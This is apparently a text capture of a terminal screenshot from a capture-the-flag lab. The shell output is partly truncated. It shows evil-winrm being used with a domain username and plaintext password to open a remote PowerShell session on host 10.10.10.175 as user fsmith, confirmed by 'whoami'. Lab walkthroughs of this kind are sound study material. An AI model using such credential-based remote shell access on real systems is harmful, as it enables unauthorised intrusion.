 ┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/Evil-winrm]
└─$ evil-winrm -i 10.10.10.175 -u EGOTISTICAL-BANK.LOCAL\\fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>